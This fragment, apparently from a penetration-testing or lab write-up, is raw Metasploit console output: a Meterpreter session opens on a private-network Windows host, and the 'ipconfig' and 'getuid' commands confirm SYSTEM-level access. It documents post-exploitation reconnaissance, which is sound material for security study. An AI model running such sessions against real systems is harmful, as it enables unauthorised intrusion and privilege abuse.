 [*] Meterpreter session 5 opened (192.168.3.30:5555 -> 192.168.3.84:49170) at 2021-02-03 11:43:26 +0800
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:c5:14:b1
MTU          : 1500
IPv4 Address : 192.168.3.84
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::e131:256d:fcc5:6980
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > _